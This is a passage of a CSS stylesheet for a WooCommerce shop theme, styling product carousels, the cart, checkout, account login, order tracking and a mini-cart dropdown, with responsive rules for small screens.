.cross-sells .owl-carousel .owl-nav .owl-prev,
.upsells .owl-carousel .owl-nav .owl-next,
.related .owl-carousel .owl-nav .owl-next,
.cross-sells .owl-carousel .owl-nav .owl-next {
  position: absolute;
  width: 44px;
  height: 44px;
  line-height: 42px;
  text-align: center;
  border: 1px solid rgba(0, 0, 0, 0.6);
  color: rgba(0, 0, 0, 0.6);
  font-size: 24px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  margin-top: -75px;
}
.upsells .owl-carousel .owl-nav .owl-prev,
.related .owl-carousel .owl-nav .owl-prev,
.cross-sells .owl-carousel .owl-nav .owl-prev {
  left: -64px;
}
.upsells .owl-carousel .owl-nav .owl-next,
.related .owl-carousel .owl-nav .owl-next,
.cross-sells .owl-carousel .owl-nav .owl-next {
  right: -64px;
}
.upsells + .related {
  margin-top: 0;
}
/*----------------------------------------------
  SINGLE PRODUCT META
-----------------------------------------------*/
.site-meta-single-product .enroll-wrap {
  margin-bottom: 60px;
}
/* --------------------------------------------
	SHOPPING CART
-------------------------------------------- */
.woocommerce table.shop_table {
  border: solid 1px #ddd;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin: 0;
}
.woocommerce table.shop_table thead th {
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 1.2;
  font-size: 14px;
  color: #444;
  background-color: #f9f9f9;
  font-weight: normal;
  padding: 17px 5px;
}
.woocommerce table.shop_table dl.variation {
  text-transform: none;
  margin: 0;
  font-size: 12px;
}
.woocommerce table.shop_table dl.variation dt {
  font-weight: normal;
  padding: 0 0 5px;
}
.woocommerce table.shop_table dl.variation dd {
  padding: 0 0 5px;
  margin: 3px 0px 0px;
}
.woocommerce table.shop_table.cart tbody td {
  border-top: solid 1px #ddd;
  padding: 10px;
  letter-spacing: 0.05em;
  line-height: 2.2;
  font-size: 14px;
  color: #444;
}
.woocommerce table.shop_table.cart .product-thumbnail {
  width: 110px;
  padding-left: 0;
}
.woocommerce table.shop_table.cart td.product-thumbnail img {
  width: 100%;
}
.woocommerce table.shop_table.cart .product-price {
  width: 150px;
}
.woocommerce table.shop_table.cart .product-quantity {
  width: 100px;
}
.woocommerce table.shop_table.cart .product-subtotal {
  width: 150px;
}
.woocommerce table.shop_table.cart .product-name a {
  color: #2a2a2a;
}
.woocommerce table.shop_table.cart .product-remove {
  width: 30px;
  line-height: 1;
}
.woocommerce table.shop_table.cart .product-remove a {
  color: #ddd;
  font-size: 18px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  display: inline-block;
}
.woocommerce table.shop_table.cart .product-remove a:before {
  content: "\f067";
  font-family: FontAwesome;
}
.woocommerce .cart-actions {
  padding: 20px 0 55px 0;
  text-align: right;
  font-size: 0;
}
.woocommerce .cart-actions .coupon {
  float: left;
}
.woocommerce .cart-actions .coupon .input-text {
  min-width: 270px;
  padding: 0 15px;
  height: 35px;
  line-height: 35px;
  margin: 0 15px 0 0;
  outline: 0;
  text-transform: uppercase;
  vertical-align: middle;
}
.woocommerce .cart-actions a.checkout-button {
  margin-left: 15px;
}
.woocommerce .cart-actions a.checkout-button:hover {
  background-color: #444;
}
.woocommerce .cart-actions input[name="update_cart"]:disabled {
  padding: 10px 20px;
  color: #fff;
}
.cart-collaterals {
  margin-bottom: 60px;
  background-color: #f8f8f8;
}
.cart-collaterals h2 {
  font-size: 20px;
  letter-spacing: 0.05em;
  line-height: 1;
  font-weight: normal;
  text-transform: uppercase;
  color: #444;
  margin-bottom: 25px;
}
.cart_totals_inner {
  margin-top: 55px;
  margin-bottom: 55px;
}
.woocommerce .cart-collaterals .cart_totals {
  width: 100%;
  float: left;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
  margin: 0;
  border: 1px solid #ddd;
  color: #222;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr th {
  width: 60%;
  background-color: #fbfbfb;
  border-right: solid 1px #ddd;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr td,
.woocommerce-cart .cart-collaterals .cart_totals table tr th {
  font-size: 15px;
  letter-spacing: 0.05em;
  line-height: 1.2;
  padding: 20px;
  font-weight: normal;
  border-bottom: solid 1px #dddddd;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr:last-child td,
.woocommerce-cart .cart-collaterals .cart_totals table tr:last-child th {
  border-bottom: none;
  border-top: none;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr td {
  text-align: right;
  background-color: #fff;
  width: 40%;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total th,
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total td {
  padding-top: 20px;
  padding-bottom: 20px;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total th strong,
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total td strong {
  font-weight: normal;
}
.woocommerce-cart .site-content-page {
  margin-bottom: 40px;
}
@media (max-width: 768px) {
  .woocommerce table.shop_table.cart tr td {
    width: 100% !important;
  }
  .woocommerce .cart-actions {
    padding: 35px 0 5px 0;
    text-align: left;
  }
  .woocommerce .cart-actions a.button,
  .woocommerce .cart-actions input.button {
    width: 48%;
    float: left;
    margin-bottom: 30px;
  }
  .woocommerce .cart-actions input[name="apply_coupon"],
  .woocommerce .cart-actions a.checkout-button {
    float: right;
    margin-left: 0;
  }
  .woocommerce .cart-actions .coupon .input-text {
    width: 48%;
    float: left;
    margin-bottom: 30px;
    min-width: 0;
  }
  .woocommerce .cart-actions .coupon {
    float: none;
  }
}
@media (max-width: 600px) {
  .course-section .meta,
  .lesson-title .meta {
    left: 10px;
  }
  .course_lessons_section .lesson-title a {
    padding-top: 30px;
    padding-right: 0;
  }
}
@media (max-width: 480px) {
  .woocommerce .cart-actions a.button,
  .woocommerce .cart-actions input.button {
    width: 100%;
    float: left;
  }
  .woocommerce .cart-actions input[name="apply_coupon"],
  .woocommerce .cart-actions a.checkout-button {
    float: left;
  }
  .woocommerce .cart-actions .coupon .input-text {
    width: 100%;
  }
  .course-section .meta span,
  .lesson-title .meta span {
    min-width: 0 !important;
  }
  .woocommerce #reviews .rating-statistic .detail {
    width: 100%;
    margin-top: 20px;
  }
  .widget .social-share-wrap ul li {
    padding-bottom: 10px;
  }
}
/* --------------------------------------------
	CHECKOUT
-------------------------------------------- */
.checkout-before-form + .woocommerce-checkout {
  border-top: 1px solid #eeeeee;
  padding-top: 50px;
  margin-top: 50px;
}
.checkout-message {
  background: #f9f9f9;
  border: 1px solid #ddd;
  font-size: 14px;
  letter-spacing: 0.05em;
  font-weight: 600;
  line-height: 1.5;
  padding: 13.5px 20px;
}
.checkout-message a {
  font-style: italic;
  font-weight: normal;
}
.woocommerce .checkout-login form.login,
.woocommerce .checkout-coupon form.checkout_coupon {
  border: none;
  padding: 0;
  margin: 30px 0 0 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce .checkout-login form.login p {
  margin-bottom: 30px;
}
.woocommerce .checkout-login form.login p.lost_password {
  margin-bottom: 0;
}
.woocommerce .checkout-login form.login label {
  display: none;
}
.woocommerce .checkout-coupon form.checkout_coupon #coupon_code {
  height: 36px;
}
.woocommerce-privacy-policy-text {
  margin-bottom: 30px;
}
.woocommerce-shipping-calculator,
.cart_totals_inner tr.shipping {
  display: none;
}
.woocommerce-additional-fields h3,
.woocommerce-shipping-fields,
#order_review_heading,
.woocommerce-billing-fields {
  color: #222;
}
.woocommerce-shipping-fields .form-row input.input-text,
.woocommerce-billing-fields .form-row input.input-text,
.woocommerce-shipping-fields .form-row textarea,
.woocommerce-billing-fields .form-row textarea {
  height: 36px;
  color: #222;
}
.woocommerce-additional-fields h3,
.woocommerce-shipping-fields h3,
.woocommerce-billing-fields h3,
#order_review_heading {
  font-size: 20px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 1.5;
  margin-bottom: 40px;
}
#order_review_heading {
  margin-bottom: 25px;
  padding-bottom: 25px;
  border-bottom: 1px solid #eeeeee;
}
.select2-container .select2-choice {
  border: 1px solid #ddd;
  padding: 10px 20px;
  font-size: 13px;
  line-height: 1.2;
  letter-spacing: 0.1em;
  color: #888;
  text-transform: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.select2-container .select2-choice:hover {
  text-decoration: none;
}
.select2-drop-active {
  border: 1px solid #ddd;
}
.select2-container .select2-selection--single {
  height: 36px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 1px solid #ddd;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 36px;
  color: #888;
  padding-left: 20px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 100%;
}
#ship-to-different-address label {
  margin: 0;
  font-weight: normal;
}
#ship-to-different-address .input-checkbox {
  position: relative;
}
.create-account p {
  margin-bottom: 30px;
}
.woocommerce form .form-row.create-account ._checkbox {
  font-size: 15px;
  font-style: italic;
  letter-spacing: 0.05em;
  text-transform: none;
  margin: 0;
  line-height: 20px;
  color: #444;
}
.woocommerce table.order_details,
.woocommerce table.woocommerce-checkout-review-order-table {
  border: 1px solid #eeeeee;
}
.woocommerce table.order_details thead th,
.woocommerce table.woocommerce-checkout-review-order-table thead th {
  padding: 17px 20px;
}
.woocommerce table.order_details tbody td,
.woocommerce table.woocommerce-checkout-review-order-table tbody td,
.woocommerce table.order_details tfoot td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot td,
.woocommerce table.order_details tfoot th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot th {
  border: none;
  padding: 10px 20px;
  line-height: 2.2;
  font-size: 14px;
  color: #444;
  font-weight: normal;
}
.woocommerce table.order_details tbody td strong,
.woocommerce table.woocommerce-checkout-review-order-table tbody td strong,
.woocommerce table.order_details tfoot td strong,
.woocommerce table.woocommerce-checkout-review-order-table tfoot td strong,
.woocommerce table.order_details tfoot th strong,
.woocommerce table.woocommerce-checkout-review-order-table tfoot th strong {
  font-weight: normal;
}
.woocommerce table.order_details .product-total,
.woocommerce table.woocommerce-checkout-review-order-table .product-total,
.woocommerce table.order_details tfoot td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot td {
  text-align: right;
}
.woocommerce table.order_details tfoot tr:first-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:first-child td,
.woocommerce table.order_details tfoot tr:first-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:first-child th,
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  border-top: 1px solid #eeeeee;
}
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  font-size: 18px;
  text-transform: uppercase;
}
.woocommerce table.order_details tr.shipping,
.woocommerce table.woocommerce-checkout-review-order-table tr.shipping {
  display: none;
}
.woocommerce table.woocommerce-checkout-review-order-table {
  margin-bottom: 80px;
}
.woocommerce-checkout #payment {
  background-color: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce-checkout #payment ul.payment_methods {
  border: 1px solid #ddd;
  padding: 0 15px;
}
.woocommerce-checkout #payment ul.payment_methods li {
  padding: 25px 0;
}
.woocommerce-checkout #payment ul.payment_methods li + li {
  border-top: 1px solid #ddd;
}
.woocommerce-checkout #payment ul.payment_methods ._radio > span {
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
.woocommerce-checkout #payment ul.payment_methods ._radio i.radio-button {
  width: 16px;
  height: 16px;
}
.woocommerce-checkout #payment div.form-row {
  padding: 55px 0 0 0;
  margin: 0;
}
.woocommerce #payment #place_order {
  float: left;
  width: auto;
  margin: 0;
}
.woocommerce #payment #place_order:hover {
  background-color: #444;
}
.woocommerce-checkout #payment div.payment_box {
  font-size: 14px;
  padding: 0;
  margin: 10px 0 0 0;
  background: transparent;
  line-height: 2.2;
}
.woocommerce-checkout #payment div.payment_box:before {
  display: none;
}
form.woocommerce-checkout {
  margin-bottom: 100px;
}
/* --------------------------------------------
	ORDER RECEIVED
-------------------------------------------- */
.woocommerce-order-received .woocommerce h2,
.woocommerce-account .woocommerce h2,
.woocommerce-order-received .woocommerce h3,
.woocommerce-account .woocommerce h3 {
  font-size: 14px;
  font-weight: normal;
  letter-spacing: 0.05em;
  margin-bottom: 25px;
  position: relative;
}
.woocommerce-order-received .woocommerce h3,
.woocommerce-account .woocommerce h3 {
  margin-bottom: 20px;
}
.woocommerce-order-received .woocommerce h3.woocommerce-column__title,
.woocommerce-account .woocommerce h3.woocommerce-column__title,
.woocommerce-order-received .woocommerce header.title h3,
.woocommerce-account .woocommerce header.title h3,
.woocommerce-order-received .woocommerce h2,
.woocommerce-account .woocommerce h2 {
  padding-bottom: 15px;
}
.woocommerce-order-received .woocommerce h3.woocommerce-column__title:after,
.woocommerce-account .woocommerce h3.woocommerce-column__title:after,
.woocommerce-order-received .woocommerce header.title h3:after,
.woocommerce-account .woocommerce header.title h3:after,
.woocommerce-order-received .woocommerce h2:after,
.woocommerce-account .woocommerce h2:after {
  content: "";
  position: absolute;
  bottom: 0;
  display: block;
  width: 45px;
  border: 1px solid #004987;
}
.woocommerce-order-received .woocommerce h3.woocommerce-column__title,
.woocommerce-account .woocommerce h3.woocommerce-column__title,
.woocommerce-order-received .woocommerce header.title,
.woocommerce-account .woocommerce header.title,
.woocommerce-order-received .woocommerce h2,
.woocommerce-account .woocommerce h2 {
  margin-top: 50px;
}
.woocommerce-order-received .woocommerce address,
.woocommerce-account .woocommerce address {
  line-height: 2;
}
.woocommerce-order-received .site-content-page,
.woocommerce-account .site-content-page {
  margin-bottom: 100px;
}
.woocommerce-order-received .site-content-page p,
.woocommerce-account .site-content-page p {
  margin-bottom: 0;
}
.woocommerce .order_details {
  padding: 0;
  margin: 15px 0;
}
.woocommerce .order_details li {
  text-transform: none;
  font-size: 12px;
}
.woocommerce table.customer_details,
.woocommerce table.my_account_orders {
  border: 1px solid #eeeeee;
}
.woocommerce table.customer_details thead th,
.woocommerce table.my_account_orders thead th {
  padding: 17px 20px;
}
.woocommerce table.customer_details tbody td,
.woocommerce table.my_account_orders tbody td,
.woocommerce table.customer_details tbody th,
.woocommerce table.my_account_orders tbody th {
  font-weight: normal;
  padding: 15px 20px;
  border-top: 1px solid #eeeeee;
}
.woocommerce table.customer_details tbody td {
  text-align: right;
}
.woocommerce table.my_account_orders .order-actions .button {
  min-width: 0;
  padding: 10px 20px;
  font-size: 12px;
}
@media (max-width: 768px) {
  .woocommerce table.customer_details tr:nth-child(2n) td {
    background-color: transparent;
  }
  .woocommerce table.customer_details tbody th,
  .woocommerce table.customer_details tbody td {
    display: table-cell;
  }
  .woocommerce table.customer_details tr {
    display: table-row;
  }
}
@media (max-width: 767px) {
  .woocommerce .order_details li {
    float: none;
    font-size: 12px;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px dashed #d3ced2;
    border-right: none;
    margin-right: 0;
    padding-right: 0;
  }
}
/* --------------------------------------------
	MY-ACCOUNT
-------------------------------------------- */
.form-login-title {
  text-align: center;
}
.form-login-title h4 {
  font-size: 21px;
  line-height: 1.6;
  letter-spacing: 0.05em;
  margin-bottom: 10px;
}
.form-login-title span {
  font-size: 13px;
  letter-spacing: 0.05em;
  line-height: 1.2;
  display: block;
  margin-bottom: 20px;
}
.form-login-title:after {
  content: "";
  display: block;
  width: 50px;
  height: 1px;
  background-color: #444;
  margin: auto;
}
.woocommerce-account .customer_login_form_wrap form.login,
.woocommerce-account .customer_login_form_wrap form.register {
  margin: 50px 0 0 0;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  text-align: center;
}
.woocommerce-account .customer_login_form_wrap .form-row label {
  margin-bottom: 20px;
}
.woocommerce-account .customer_login_form_wrap .form-row input.input-text {
  text-align: center;
  background-color: #fafafa;
  max-width: 470px;
  height: 36px;
  margin-left: auto;
  margin-right: auto;
}
.woocommerce-account .customer_login_form_wrap ._checkbox {
  font-size: 13px;
  letter-spacing: 0.05em;
}
.woocommerce-account .customer_login_form_wrap input.button {
  min-width: 300px;
}
.woocommerce-account .customer_login_form_wrap input.button[name="register"]:hover {
  background-color: #444;
}
.woocommerce-account .customer_login_form_wrap .lost_password a {
  font-style: italic;
  font-size: 13px;
  text-decoration: underline;
}
.woocommerce-account .customer_login_form_wrap .col-1:after {
  content: "";
  width: 1px;
  height: 100%;
  background-color: #eee;
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
}
@media (max-width: 320px) {
  .woocommerce-account .customer_login_form_wrap input.button {
    min-width: 100%;
  }
}
@media (max-width: 768px) {
  .woocommerce-account .customer_login_form_wrap .col-1:after {
    position: static;
    width: 100%;
    height: 1px;
    margin: 50px 0;
  }
}
/* --------------------------------------------
	ORDER TRACKING
-------------------------------------------- */
.track_order {
  text-align: center;
  margin-bottom: 70px;
}
.track_order p:first-child {
  line-height: 1.8;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}
.woocommerce .track_order .form-row-first,
.woocommerce .track_order .form-row-last {
  float: none;
  margin: auto;
  margin-bottom: 30px;
}
.woocommerce form.track_order .form-row input.input-text {
  text-align: center;
}
@media (max-width: 1024px) {
  /*  .product-listing.woocommerce.view-list.columns-3 .product-item-wrap,
		.product-listing.woocommerce.view-list.columns-4 .product-item-wrap{
		  width: 100%;
		  .product-thumb{
			width: 33.33333333% !important;
		  }
		  .product-info{
			width: 66.66666667% !important;
		  }
		}*/
  .product-listing.woocommerce.columns-3 .product-item-wrap,
  .product-listing.woocommerce.columns-4 .product-item-wrap {
    width: 50%;
  }
  .product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(3n+1),
  .product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(4n+1) {
    clear: none;
  }
  .product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(2n+1),
  .product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(2n+1) {
    clear: both;
  }
}
@media (max-width: 767px) {
  .woocommerce div.product .woocommerce-tabs ul.tabs li {
    display: block;
    text-align: center;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li + li {
    margin-top: -1px;
    margin-left: 0;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    border-bottom-color: #ddd;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    display: block;
  }
  .product-filter {
    display: block;
    float: none;
    margin-bottom: 15px;
  }
  .product-filter + .catalog-filter-inner {
    float: none;
  }
  #yith-wcwl-form {
    overflow-x: scroll;
  }
}
@media (max-width: 600px) {
  .product-listing.woocommerce.columns-3 .product-item-wrap,
  .product-listing.woocommerce.columns-4 .product-item-wrap {
    width: 100%;
  }
  .product-listing.woocommerce.columns-3 .product-item-wrap .product-thumb,
  .product-listing.woocommerce.columns-4 .product-item-wrap .product-thumb {
    width: 100% !important;
  }
  .product-listing.woocommerce.columns-3 .product-item-wrap .product-info,
  .product-listing.woocommerce.columns-4 .product-item-wrap .product-info {
    width: 100% !important;
  }
  .product-listing.woocommerce.view-list.columns-3 .product-item-wrap .product-info,
  .product-listing.woocommerce.view-list.columns-4 .product-item-wrap .product-info {
    padding-left: 0;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .product-listing.woocommerce.columns-2 .product-item-wrap,
  .product-listing.woocommerce.columns-3 .product-item-wrap,
  .product-listing.woocommerce.columns-4 .product-item-wrap {
    width: 100% !important;
  }
  .product-listing.woocommerce.columns-2 .product-item-wrap:nth-child(2n+1),
  .product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(3n+1),
  .product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(4n+1) {
    clear: none;
  }
  .woocommerce #reviews #comments ol.commentlist li img.avatar {
    display: none;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
    position: relative;
    margin-bottom: 20px;
  }
  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    float: none;
    margin-bottom: 20px;
    line-height: 2.2;
    padding: 0;
  }
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    float: none;
  }
  .woocommerce form .form-row-first,
  .woocommerce form .form-row-last {
    width: 100%;
    float: left;
  }
  .catalog-filter .filter-category-wrap {
    width: 100%;
    padding-top: 20px;
  }
  .catalog-filter .w-cat,
  .catalog-filter .view-switcher {
    display: block;
    width: 100%;
  }
  .catalog-filter .w-cat label,
  .catalog-filter .view-switcher label {
    position: relative;
  }
  .catalog-filter .w-cat label:before,
  .catalog-filter .view-switcher label:before {
    top: 0;
    right: 26px;
  }
  .catalog-filter .w-cat select,
  .catalog-filter .view-switcher select {
    padding-left: 0;
    height: 20px;
  }
}
@media (max-width: 320px) {
  #product-filter-wrap {
    width: 300px;
  }
  .woocommerce-account #customer_login .col-1,
  .woocommerce-account #customer_login .col-2 {
    padding: 50px 15px 30px 15px;
  }
}
.shopping-cart-wrapper {
  padding: 0;
  margin: 0;
  display: inline-block;
  vertical-align: top;
  text-align: right;
  position: relative;
}
.shopping-cart-wrapper.no-price .sub-total-text {
  display: none;
}
.shopping-cart-wrapper .widget_shopping_cart_icon {
  position: relative;
  display: inline-block;
  height: 30px;
  line-height: 30px;
}
.shopping-cart-wrapper .widget_shopping_cart_icon > i.fa {
  cursor: pointer;
  padding: 0;
  height: 30px;
  line-height: 30px;
  text-align: left;
  vertical-align: top;
}
.shopping-cart-wrapper .widget_shopping_cart_content {
  display: block;
  text-align: left;
  font-family: 'Roboto';
  letter-spacing: 0.05em;
}
.shopping-cart-wrapper .widget_shopping_cart_content:hover .cart_list_wrapper {
  visibility: visible;
  opacity: 1;
  -webkit-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -moz-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -ms-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -o-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
  display: block;
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 100%;
  right: 0;
  left: auto;
  z-index: 9998;
  width: 384px;
  background: #fff;
  border: solid 1px #eee;
  border-bottom-style: solid !important;
  border-bottom-width: 2px !important;
  padding: 0;
  line-height: 2em;
  color: #444;
  -webkit-transition: 0.5s all;
  -moz-transition: 0.5s all;
  -o-transition: 0.5s all;
  transition: 0.5s all;
  -webkit-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  -moz-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  -ms-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  -o-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper .cart-total {
  margin: 0 15px;
  position: relative;
  color: #222222;
  line-height: 48px;
  border-bottom: solid 1px #eee;
  border-top: solid 1px #eee;
  font-size: 12px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty {
  padding: 15px;
  text-align: center;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty h4 {
  text-transform: uppercase;
  padding: 0 0 15px;
  margin: 0;
  font-size: 16px;
  word-spacing: 0.2em;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p {
  padding: 0;
  margin: 0;
  font-size: 14px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li {
  padding: 15px 0;
  margin: 0;
  position: relative;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li + li {
  border-top: solid 1px #eee;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left {
  float: left;
  overflow: hidden;
  margin-right: 10px;
  border: solid 1px #eee;
  background: #fff;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left > a > img {
  height: auto;
  width: 58px;
  margin: 0;
  display: block;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right {
  overflow: hidden;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a {
  text-transform: uppercase;
  word-spacing: 0.2em;
  font-size: 12px;
  font-weight: 700;
  display: block;
  padding-right: 15px;
  margin-bottom: 6px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > span.quantity {
  font-size: 12px;
  font-weight: 700;
  display: block;
  text-align: left;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a.mini-cart-remove {
  position: absolute;
  right: 0;
  top: 15px;
  padding-right: 0;
  font-size: 14px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li:after {
  content: "";
  display: block;
  clear: both;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total {
  padding: 0;
  font-weight: bold;
  margin: 0;
  line-height: inherit;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total strong {
  font-weight: 400;
  padding-right: 5px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total > span.amount {
  font-weight: 700;
  float: right;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons {
  text-align: center;
  margin: 0;
  padding: 15px 0 0;
  font-size: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button {
  color: #fff;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  line-height: 20px;
  padding: 14px;
  font-size: 12px;
  min-width: 125px;
  width: 48%;
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  background-color: #004987;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button > i.fa {
  margin-right: 5px;
  vertical-align: top;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout:hover {
  background-color: #444;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button + .button {
  margin-left: 4%;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl {
  border: none;
  margin: 0;
  padding: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dt {
  float: left;
  margin: 0 10px 0 0;
  padding: 0;
  line-height: 25px;
  clear: none;
  font-size: 11px;
  font-weight: 400;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dd {
  padding: 0;
  line-height: 25px;
  display: block;
  float: none;
  margin: 0;
  font-size: 11px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl p {
  margin: 0;
  padding: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_icon > i.fa + span.total {
  position: absolute;
  width: 16px;
  height: 16px;
  line-height: 17px;
  color: #fff;
  top: 0px;
  right: 0px;
  text-align: center;
  font-size: 11px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  background-color: #004987;
  font-family: 'Roboto';
  display: none;
}
.shopping-cart-wrapper .cart-total-left {
  float: left;
}
.shopping-cart-wrapper .cart-total-left span {
  vertical-align: middle;
}
.shopping-cart-wrapper .cart-total-right {
  float: right;
}
.shopping-cart-wrapper ul.cart_list,
.shopping-cart-wrapper ul.product_list_widget {
  position: relative;
  margin: 0;
  list-style: none;
  padding: 15px 15px 0;
  max-height: 293px;
}
.shopping-cart-wrapper .cart-button-wrapper {
  padding: 15px 15px 35px;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark {
  background-color: #222222;
  border-color: #333;
  color: #fff;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark li .cart-right > a,
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark .cart-total-left > a,
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark li .cart-right > a.mini-cart-remove {
  color: #fff;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark li + li {
  border-top-color: #333;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark .cart-total {
  border-top-color: #333;
  border-bottom-color: #333;
}
@media screen and (min-width: 860px) {
  .shopping-cart-wrapper .cart_list_wrapper.large-size {
    width: 743px;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget:after {
    content: '';
    display: block;
    clear: both;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget li {
    float: left;
    width: 48%;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget li:nth-child(2n+2) {
    float: right;
  }
